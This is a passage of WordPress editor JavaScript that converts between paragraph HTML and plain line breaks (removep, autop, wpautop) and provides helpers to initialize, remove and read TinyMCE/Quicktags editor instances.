					textArea.focus();
				}, 100 );
			}
		}

		// Restore the selection when the editor is initialized. Needed when the Text editor is the default.
		$( document ).on( 'tinymce-editor-init.keep-scroll-position', function( event, editor ) {
			if ( editor.$( '.mce_SELRES_start' ).length ) {
				focusHTMLBookmarkInVisualEditor( editor );
			}
		} );

		/**
		 * Replaces <p> tags with two line breaks. "Opposite" of wpautop().
		 *
		 * Replaces <p> tags with two line breaks except where the <p> has attributes.
		 * Unifies whitespace.
		 * Indents <li>, <dt> and <dd> for better readability.
		 *
		 * @since 2.5.0
		 *
		 * @memberof switchEditors
		 *
		 * @param {string} html The content from the editor.
		 * @return {string} The content with stripped paragraph tags.
		 */
		function removep( html ) {
			var blocklist = 'blockquote|ul|ol|li|dl|dt|dd|table|thead|tbody|tfoot|tr|th|td|h[1-6]|fieldset|figure',
				blocklist1 = blocklist + '|div|p',
				blocklist2 = blocklist + '|pre',
				preserve_linebreaks = false,
				preserve_br = false,
				preserve = [];

			if ( ! html ) {
				return '';
			}

			// Protect script and style tags.
			if ( html.indexOf( '<script' ) !== -1 || html.indexOf( '<style' ) !== -1 ) {
				html = html.replace( /<(script|style)[^>]*>[\s\S]*?<\/\1>/g, function( match ) {
					preserve.push( match );
					return '<wp-preserve>';
				} );
			}

			// Protect pre tags.
			if ( html.indexOf( '<pre' ) !== -1 ) {
				preserve_linebreaks = true;
				html = html.replace( /<pre[^>]*>[\s\S]+?<\/pre>/g, function( a ) {
					a = a.replace( /<br ?\/?>(\r\n|\n)?/g, '<wp-line-break>' );
					a = a.replace( /<\/?p( [^>]*)?>(\r\n|\n)?/g, '<wp-line-break>' );
					return a.replace( /\r?\n/g, '<wp-line-break>' );
				});
			}

			// Remove line breaks but keep <br> tags inside image captions.
			if ( html.indexOf( '[caption' ) !== -1 ) {
				preserve_br = true;
				html = html.replace( /\[caption[\s\S]+?\[\/caption\]/g, function( a ) {
					return a.replace( /<br([^>]*)>/g, '<wp-temp-br$1>' ).replace( /[\r\n\t]+/, '' );
				});
			}

			// Normalize white space characters before and after block tags.
			html = html.replace( new RegExp( '\\s*</(' + blocklist1 + ')>\\s*', 'g' ), '</$1>\n' );
			html = html.replace( new RegExp( '\\s*<((?:' + blocklist1 + ')(?: [^>]*)?)>', 'g' ), '\n<$1>' );

			// Mark </p> if it has any attributes.
			html = html.replace( /(<p [^>]+>.*?)<\/p>/g, '$1</p#>' );

			// Preserve the first <p> inside a <div>.
			html = html.replace( /<div( [^>]*)?>\s*<p>/gi, '<div$1>\n\n' );

			// Remove paragraph tags.
			html = html.replace( /\s*<p>/gi, '' );
			html = html.replace( /\s*<\/p>\s*/gi, '\n\n' );

			// Normalize white space chars and remove multiple line breaks.
			html = html.replace( /\n[\s\u00a0]+\n/g, '\n\n' );

			// Replace <br> tags with line breaks.
			html = html.replace( /(\s*)<br ?\/?>\s*/gi, function( match, space ) {
				if ( space && space.indexOf( '\n' ) !== -1 ) {
					return '\n\n';
				}

				return '\n';
			});

			// Fix line breaks around <div>.
			html = html.replace( /\s*<div/g, '\n<div' );
			html = html.replace( /<\/div>\s*/g, '</div>\n' );

			// Fix line breaks around caption shortcodes.
			html = html.replace( /\s*\[caption([^\[]+)\[\/caption\]\s*/gi, '\n\n[caption$1[/caption]\n\n' );
			html = html.replace( /caption\]\n\n+\[caption/g, 'caption]\n\n[caption' );

			// Pad block elements tags with a line break.
			html = html.replace( new RegExp('\\s*<((?:' + blocklist2 + ')(?: [^>]*)?)\\s*>', 'g' ), '\n<$1>' );
			html = html.replace( new RegExp('\\s*</(' + blocklist2 + ')>\\s*', 'g' ), '</$1>\n' );

			// Indent <li>, <dt> and <dd> tags.
			html = html.replace( /<((li|dt|dd)[^>]*)>/g, ' \t<$1>' );

			// Fix line breaks around <select> and <option>.
			if ( html.indexOf( '<option' ) !== -1 ) {
				html = html.replace( /\s*<option/g, '\n<option' );
				html = html.replace( /\s*<\/select>/g, '\n</select>' );
			}

			// Pad <hr> with two line breaks.
			if ( html.indexOf( '<hr' ) !== -1 ) {
				html = html.replace( /\s*<hr( [^>]*)?>\s*/g, '\n\n<hr$1>\n\n' );
			}

			// Remove line breaks in <object> tags.
			if ( html.indexOf( '<object' ) !== -1 ) {
				html = html.replace( /<object[\s\S]+?<\/object>/g, function( a ) {
					return a.replace( /[\r\n]+/g, '' );
				});
			}

			// Unmark special paragraph closing tags.
			html = html.replace( /<\/p#>/g, '</p>\n' );

			// Pad remaining <p> tags whit a line break.
			html = html.replace( /\s*(<p [^>]+>[\s\S]*?<\/p>)/g, '\n$1' );

			// Trim.
			html = html.replace( /^\s+/, '' );
			html = html.replace( /[\s\u00a0]+$/, '' );

			if ( preserve_linebreaks ) {
				html = html.replace( /<wp-line-break>/g, '\n' );
			}

			if ( preserve_br ) {
				html = html.replace( /<wp-temp-br([^>]*)>/g, '<br$1>' );
			}

			// Restore preserved tags.
			if ( preserve.length ) {
				html = html.replace( /<wp-preserve>/g, function() {
					return preserve.shift();
				} );
			}

			return html;
		}

		/**
		 * Replaces two line breaks with a paragraph tag and one line break with a <br>.
		 *
		 * Similar to `wpautop()` in formatting.php.
		 *
		 * @since 2.5.0
		 *
		 * @memberof switchEditors
		 *
		 * @param {string} text The text input.
		 * @return {string} The formatted text.
		 */
		function autop( text ) {
			var preserve_linebreaks = false,
				preserve_br = false,
				blocklist = 'table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre' +
					'|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section' +
					'|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary';

			// Normalize line breaks.
			text = text.replace( /\r\n|\r/g, '\n' );

			// Remove line breaks from <object>.
			if ( text.indexOf( '<object' ) !== -1 ) {
				text = text.replace( /<object[\s\S]+?<\/object>/g, function( a ) {
					return a.replace( /\n+/g, '' );
				});
			}

			// Remove line breaks from tags.
			text = text.replace( /<[^<>]+>/g, function( a ) {
				return a.replace( /[\n\t ]+/g, ' ' );
			});

			// Preserve line breaks in <pre> and <script> tags.
			if ( text.indexOf( '<pre' ) !== -1 || text.indexOf( '<script' ) !== -1 ) {
				preserve_linebreaks = true;
				text = text.replace( /<(pre|script)[^>]*>[\s\S]*?<\/\1>/g, function( a ) {
					return a.replace( /\n/g, '<wp-line-break>' );
				});
			}

			if ( text.indexOf( '<figcaption' ) !== -1 ) {
				text = text.replace( /\s*(<figcaption[^>]*>)/g, '$1' );
				text = text.replace( /<\/figcaption>\s*/g, '</figcaption>' );
			}

			// Keep <br> tags inside captions.
			if ( text.indexOf( '[caption' ) !== -1 ) {
				preserve_br = true;

				text = text.replace( /\[caption[\s\S]+?\[\/caption\]/g, function( a ) {
					a = a.replace( /<br([^>]*)>/g, '<wp-temp-br$1>' );

					a = a.replace( /<[^<>]+>/g, function( b ) {
						return b.replace( /[\n\t ]+/, ' ' );
					});

					return a.replace( /\s*\n\s*/g, '<wp-temp-br />' );
				});
			}

			text = text + '\n\n';
			text = text.replace( /<br \/>\s*<br \/>/gi, '\n\n' );

			// Pad block tags with two line breaks.
			text = text.replace( new RegExp( '(<(?:' + blocklist + ')(?: [^>]*)?>)', 'gi' ), '\n\n$1' );
			text = text.replace( new RegExp( '(</(?:' + blocklist + ')>)', 'gi' ), '$1\n\n' );
			text = text.replace( /<hr( [^>]*)?>/gi, '<hr$1>\n\n' );

			// Remove white space chars around <option>.
			text = text.replace( /\s*<option/gi, '<option' );
			text = text.replace( /<\/option>\s*/gi, '</option>' );

			// Normalize multiple line breaks and white space chars.
			text = text.replace( /\n\s*\n+/g, '\n\n' );

			// Convert two line breaks to a paragraph.
			text = text.replace( /([\s\S]+?)\n\n/g, '<p>$1</p>\n' );

			// Remove empty paragraphs.
			text = text.replace( /<p>\s*?<\/p>/gi, '');

			// Remove <p> tags that are around block tags.
			text = text.replace( new RegExp( '<p>\\s*(</?(?:' + blocklist + ')(?: [^>]*)?>)\\s*</p>', 'gi' ), '$1' );
			text = text.replace( /<p>(<li.+?)<\/p>/gi, '$1');

			// Fix <p> in blockquotes.
			text = text.replace( /<p>\s*<blockquote([^>]*)>/gi, '<blockquote$1><p>');
			text = text.replace( /<\/blockquote>\s*<\/p>/gi, '</p></blockquote>');

			// Remove <p> tags that are wrapped around block tags.
			text = text.replace( new RegExp( '<p>\\s*(</?(?:' + blocklist + ')(?: [^>]*)?>)', 'gi' ), '$1' );
			text = text.replace( new RegExp( '(</?(?:' + blocklist + ')(?: [^>]*)?>)\\s*</p>', 'gi' ), '$1' );

			text = text.replace( /(<br[^>]*>)\s*\n/gi, '$1' );

			// Add <br> tags.
			text = text.replace( /\s*\n/g, '<br />\n');

			// Remove <br> tags that are around block tags.
			text = text.replace( new RegExp( '(</?(?:' + blocklist + ')[^>]*>)\\s*<br />', 'gi' ), '$1' );
			text = text.replace( /<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)>)/gi, '$1' );

			// Remove <p> and <br> around captions.
			text = text.replace( /(?:<p>|<br ?\/?>)*\s*\[caption([^\[]+)\[\/caption\]\s*(?:<\/p>|<br ?\/?>)*/gi, '[caption$1[/caption]' );

			// Make sure there is <p> when there is </p> inside block tags that can contain other blocks.
			text = text.replace( /(<(?:div|th|td|form|fieldset|dd)[^>]*>)(.*?)<\/p>/g, function( a, b, c ) {
				if ( c.match( /<p( [^>]*)?>/ ) ) {
					return a;
				}

				return b + '<p>' + c + '</p>';
			});

			// Restore the line breaks in <pre> and <script> tags.
			if ( preserve_linebreaks ) {
				text = text.replace( /<wp-line-break>/g, '\n' );
			}

			// Restore the <br> tags in captions.
			if ( preserve_br ) {
				text = text.replace( /<wp-temp-br([^>]*)>/g, '<br$1>' );
			}

			return text;
		}

		/**
		 * Fires custom jQuery events `beforePreWpautop` and `afterPreWpautop` when jQuery is available.
		 *
		 * @since 2.9.0
		 *
		 * @memberof switchEditors
		 *
		 * @param {string} html The content from the visual editor.
		 * @return {string} the filtered content.
		 */
		function pre_wpautop( html ) {
			var obj = { o: exports, data: html, unfiltered: html };

			if ( $ ) {
				$( 'body' ).trigger( 'beforePreWpautop', [ obj ] );
			}

			obj.data = removep( obj.data );

			if ( $ ) {
				$( 'body' ).trigger( 'afterPreWpautop', [ obj ] );
			}

			return obj.data;
		}

		/**
		 * Fires custom jQuery events `beforeWpautop` and `afterWpautop` when jQuery is available.
		 *
		 * @since 2.9.0
		 *
		 * @memberof switchEditors
		 *
		 * @param {string} text The content from the text editor.
		 * @return {string} filtered content.
		 */
		function wpautop( text ) {
			var obj = { o: exports, data: text, unfiltered: text };

			if ( $ ) {
				$( 'body' ).trigger( 'beforeWpautop', [ obj ] );
			}

			obj.data = autop( obj.data );

			if ( $ ) {
				$( 'body' ).trigger( 'afterWpautop', [ obj ] );
			}

			return obj.data;
		}

		if ( $ ) {
			$( init );
		} else if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', init, false );
			window.addEventListener( 'load', init, false );
		} else if ( window.attachEvent ) {
			window.attachEvent( 'onload', init );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					init();
				}
			} );
		}

		wp.editor.autop = wpautop;
		wp.editor.removep = pre_wpautop;

		exports = {
			go: switchEditor,
			wpautop: wpautop,
			pre_wpautop: pre_wpautop,
			_wp_Autop: autop,
			_wp_Nop: removep
		};

		return exports;
	}

	/**
	 * Expose the switch editors to be used globally.
	 *
	 * @namespace switchEditors
	 */
	window.switchEditors = new SwitchEditors();

	/**
	 * Initialize TinyMCE and/or Quicktags. For use with wp_enqueue_editor() (PHP).
	 *
	 * Intended for use with an existing textarea that will become the Text editor tab.
	 * The editor width will be the width of the textarea container, height will be adjustable.
	 *
	 * Settings for both TinyMCE and Quicktags can be passed on initialization, and are "filtered"
	 * with custom jQuery events on the document element, wp-before-tinymce-init and wp-before-quicktags-init.
	 *
	 * @since 4.8.0
	 *
	 * @param {string} id The HTML id of the textarea that is used for the editor.
	 *                    Has to be jQuery compliant. No brackets, special chars, etc.
	 * @param {Object} settings Example:
	 * settings = {
	 *    // See https://www.tinymce.com/docs/configure/integration-and-setup/.
	 *    // Alternatively set to `true` to use the defaults.
	 *    tinymce: {
	 *        setup: function( editor ) {
	 *            console.log( 'Editor initialized', editor );
	 *        }
	 *    }
	 *
	 *    // Alternatively set to `true` to use the defaults.
	 *	  quicktags: {
	 *        buttons: 'strong,em,link'
	 *    }
	 * }
	 */
	wp.editor.initialize = function( id, settings ) {
		var init;
		var defaults;

		if ( ! $ || ! id || ! wp.editor.getDefaultSettings ) {
			return;
		}

		defaults = wp.editor.getDefaultSettings();

		// Initialize TinyMCE by default.
		if ( ! settings ) {
			settings = {
				tinymce: true
			};
		}

		// Add wrap and the Visual|Text tabs.
		if ( settings.tinymce && settings.quicktags ) {
			var $textarea = $( '#' + id );

			var $wrap = $( '<div>' ).attr( {
					'class': 'wp-core-ui wp-editor-wrap tmce-active',
					id: 'wp-' + id + '-wrap'
				} );

			var $editorContainer = $( '<div class="wp-editor-container">' );

			var $button = $( '<button>' ).attr( {
					type: 'button',
					'data-wp-editor-id': id
				} );

			var $editorTools = $( '<div class="wp-editor-tools">' );

			if ( settings.mediaButtons ) {
				var buttonText = 'Add Media';

				if ( window._wpMediaViewsL10n && window._wpMediaViewsL10n.addMedia ) {
					buttonText = window._wpMediaViewsL10n.addMedia;
				}

				var $addMediaButton = $( '<button type="button" class="button insert-media add_media">' );

				$addMediaButton.append( '<span class="wp-media-buttons-icon"></span>' );
				$addMediaButton.append( document.createTextNode( ' ' + buttonText ) );
				$addMediaButton.data( 'editor', id );

				$editorTools.append(
					$( '<div class="wp-media-buttons">' )
						.append( $addMediaButton )
				);
			}

			$wrap.append(
				$editorTools
					.append( $( '<div class="wp-editor-tabs">' )
						.append( $button.clone().attr({
							id: id + '-tmce',
							'class': 'wp-switch-editor switch-tmce'
						}).text( window.tinymce.translate( 'Visual' ) ) )
						.append( $button.attr({
							id: id + '-html',
							'class': 'wp-switch-editor switch-html'
						}).text( window.tinymce.translate( 'Text' ) ) )
					).append( $editorContainer )
			);

			$textarea.after( $wrap );
			$editorContainer.append( $textarea );
		}

		if ( window.tinymce && settings.tinymce ) {
			if ( typeof settings.tinymce !== 'object' ) {
				settings.tinymce = {};
			}

			init = $.extend( {}, defaults.tinymce, settings.tinymce );
			init.selector = '#' + id;

			$( document ).trigger( 'wp-before-tinymce-init', init );
			window.tinymce.init( init );

			if ( ! window.wpActiveEditor ) {
				window.wpActiveEditor = id;
			}
		}

		if ( window.quicktags && settings.quicktags ) {
			if ( typeof settings.quicktags !== 'object' ) {
				settings.quicktags = {};
			}

			init = $.extend( {}, defaults.quicktags, settings.quicktags );
			init.id = id;

			$( document ).trigger( 'wp-before-quicktags-init', init );
			window.quicktags( init );

			if ( ! window.wpActiveEditor ) {
				window.wpActiveEditor = init.id;
			}
		}
	};

	/**
	 * Remove one editor instance.
	 *
	 * Intended for use with editors that were initialized with wp.editor.initialize().
	 *
	 * @since 4.8.0
	 *
	 * @param {string} id The HTML id of the editor textarea.
	 */
	wp.editor.remove = function( id ) {
		var mceInstance, qtInstance,
			$wrap = $( '#wp-' + id + '-wrap' );

		if ( window.tinymce ) {
			mceInstance = window.tinymce.get( id );

			if ( mceInstance ) {
				if ( ! mceInstance.isHidden() ) {
					mceInstance.save();
				}

				mceInstance.remove();
			}
		}

		if ( window.quicktags ) {
			qtInstance = window.QTags.getInstance( id );

			if ( qtInstance ) {
				qtInstance.remove();
			}
		}

		if ( $wrap.length ) {
			$wrap.after( $( '#' + id ) );
			$wrap.remove();
		}
	};

	/**
	 * Get the editor content.
	 *
	 * Intended for use with editors that were initialized with wp.editor.initialize().
	 *
	 * @since 4.8.0
	 *
	 * @param {string} id The HTML id of the editor textarea.
	 * @return The editor content.
	 */
	wp.editor.getContent = function( id ) {
		var editor;

		if ( ! $ || ! id ) {
			return;
		}

		if ( window.tinymce ) {
			editor = window.tinymce.get( id );

			if ( editor && ! editor.isHidden() ) {
				editor.save();
			}
		}

		return $( '#' + id ).val();
	};

}( window.jQuery, window.wp ));
